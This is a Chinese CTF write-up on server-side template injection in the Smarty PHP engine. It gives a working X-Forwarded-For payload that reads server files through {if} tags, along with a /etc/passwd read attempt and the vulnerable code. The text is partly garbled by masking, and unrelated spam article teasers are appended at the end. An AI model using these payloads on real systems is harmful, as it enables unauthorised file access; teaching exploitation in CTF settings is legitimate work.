从一道ctf题谈SmartySSTi

Smarty是一个PHP的模板引擎,提供前后端代码分离的功能。类似于flask又比Laravel thinkphp这些主流框架轻量, 对于该框架的SSTI漏洞很多文章往往只是一笔带过,讲解的重点通常在flask等框架上。本篇文章结合一道CTF题目对Smarty的SSTI漏洞进行了一定的分析.

题目地址:https://buuoj.cn/challenges[CISCN2019华东南赛区Web11]



题目描述

题目提供了一个读取XFF头的api ,页面最下方有Build With Smarty的字样,可以确定是用Smarty引擎写的.

基本上可以确定该页面存在SSTi的可能性

将xff头从127.0.0.1改为127.0.0{1+2}出现如下结果

ssti无疑了

最终payload是

X-Forwarded-For: {if var_dump(file_get_contents('/flag')) }{/if}

Smarty SSTI 利用

Smarty是基于PHP开发的,对于Smarty的SSTI的利用手段与常见的flask的SSTI有很大区别。



漏洞确认

一般情况下输入{$ *** arty.version}就可以看到返回的 *** arty的版本号。该题目的Smarty版本是3.1.30

常规利用方式

Smarty支持使用{php}{/php}标签来执行被包裹其中的php指令,最常规的思路自然是先测试该标签。但就该题目而言,使用{php}{/php}标签会报错:

在Smarty3的官方手册里有以下描述:

Smarty已经废弃{php}标签,强烈建议不要使用。在Smarty 3.1,{php}仅在SmartyBC中可用。

该题目使用的是Smarty类,所以只能另寻它路。

{literal}标签

官方手册这样描述这个标签:

{literal}可以让一个模板区域的字符原样输出。这经常用于保护页面上的Javascript或css样式表,避免因为Smarty的定界符而错被解析。

那么对于php5的环境我们就可以使用

<script language="php">phpinfo();</script>

来实现PHP代码的执行,但这道题的题目环境是PHP7,这种 *** 就失效了。

静态 ***

通过self获取Smarty类再调用其静态 *** 实现文件读写被网上很多文章采用。

Smarty类的getStreamVariable *** 的代码如下:

public function getStreamVariable($variable)

{

? ? ? ?$_result='';

? ? ? ?$fp=fopen($variable, 'r+');

? ? ? ?if ($fp) {

? ? ? ? ? ?while (!feof($fp) && ($current_line=fgets($fp)) !==false) {

? ? ? ? ? ? ? ?$_result .=$current_line;

? ? ? ? ? }

? ? ? ? ? ?fclose($fp);

? ? ? ? ? ?return $_result;

? ? ? }

? ? ? ?$ *** arty=isset($this-> *** arty) ? $this-> *** arty : $this;

? ? ? ?if ($ *** arty->error_unassigned) {

? ? ? ? ? ?throw new SmartyException('Undefined stream variable "' . $variable . '"');

? ? ? } else {

? ? ? ? ? ?return null;

? ? ? }

? }可以看到这个 *** 可以读取一个文件并返回其内容,所以我们可以用self来获取Smarty对象并调用这个 *** ,很多文章里给的payload都形如:{self::getStreamVariable("file:///etc/passwd")}。然而使用这个payload会触发报错如下:

Fatal error: Uncaught --> Smarty Compiler: Syntax error in template "string:<meta http-equiv="...">Current IP:{self::getStreamVariable(‘file:///etc/passwd’)}" static class 'self' is undefined or not allowed by security setting <-- thrown in /var/www/html/ *** arty/libs/sysplugins/ *** arty_internal_templatecompilerbase.phpon line 12

可见这个旧版本Smarty的SSTI利用方式并不适用于新版本的Smarty。而且在3.1.30的Smarty版本中官方已经把该静态 *** 删除。对于那些文章提到的利用 Smarty_Internal_Write_File 类的writeFile *** 来写shell也由于同样的原因无法使用。

{if}标签

官方文档中看到这样的描述:

Smarty的条件判断和PHP的if 非常相似,只是增加了一些特性。每个必须有一个配对的. 也可以使用和. 全部的PHP条件表达式和函数都可以在if内使用,如||, or, &&, and, is_array(), 等等

既然全部的PHP函数都可以使用,那么我们是否可以利用此来执行我们的代码呢?

正如开头所说的

题目漏洞代码

通过getshell之后的文件读取,本题中引发SSTI的代码简化后如下:

<?php

require_once('https://www.freebuf.com/articles/web/ *** arty/libs/' . 'Smarty.class.php');

$ *** arty=new Smarty();

$ip=$_SERVER['HTTP_X_FORWARDED_FOR'];

$ *** arty->display("string:".$ip);

}可以看到这里使用字符串代替 *** arty模板,导致了注入的Smarty标签被直接解析执行,产生了SSTI。

参考资料

Smarty3的官方手册 https://www. *** arty.net/docs/

https://portswigger.net/research/server-side-template-injection

相关文章

描写风景的优美句子(描写风景的优美句子作文开头)

1、冬天的水仙花是那样小巧秀丽,鲜艳的叶子伸得高高的。2,含苞欲放的花骨朵好像一个个害羞的小姑娘,真叫人喜爱。3。 描写风景的优美段落1、黄昏,一缕轻烟从烟囱里轻盈的飘出来,地面还留一丝余热,黄昏不...

怎么查老公和谁开宾馆?怎么查老公酒店入住记

2020,“困难模式”开场。一场突如其来的特殊疫情,令“线上服务”得到了前所未有的关注和热度,以线下机构辅助学校教学这一传统受教育模式亦受到猛烈冲击。从线下至线上,从消费普及到全民热捧,根据中研产业研...

蜀味香火锅生意怎么样?受到大量消费者的追捧

在如今这个丰富多才的社会,任何事情都不再是只有一条路可以走,万事都变得有多条道路可以走,就拿赚钱这件事情来说,现在已经不光光只有工作这一条道路了,现在也拥有着非常多的道路可以选择,现在的更多的人想要通...

国家卫健委:“层层加pest分析码”是懒政,也是对防疫

(抗击新冠肺炎)中国国家卫健委:“层层加码”是懒政,也是对防疫资源的浪费 中新社北京1月31日电 (记者 李纯)“‘层层加码’和‘一刀切’,既是一种懒政,也是对宝贵防疫资源的浪费。”针对部分...

管理学中swot是什么意思(深入解析SWOT及其分析法)

S (strengths)是优势、W (weaknesses)是劣势,O (opportunities)是机会、T (threats)是威胁。按照企业竞争战略的完整概念,战略应是一个企业“能够做的”(...

《亲爱的义祁君》剧情讲的是什么 《亲爱的义祁

《亲爱的义祁君》超甜播出了,本剧喊着古装剧超宠奇幻剧的称号,女主角走的是呆萌可爱欢愉搞笑幽默路经,这样的人设一般全是挺讨人喜欢的,那麼故事情节讲的是什么呢?我产生详细介绍。 《亲爱的义祁君》故事情节...

免责声明:本站所发布的任何网站,全部来源于互联网,版权争议与本站无关。仅供技术交流,如有侵权或不合适,请联系本人进行删除。不允许做任何非法用途!

免责声明:本站所发布的任何网站,全部来源于互联网,版权争议与本站无关。仅供技术交流,如有侵权或不合适,请联系本人进行删除。不允许做任何非法用途!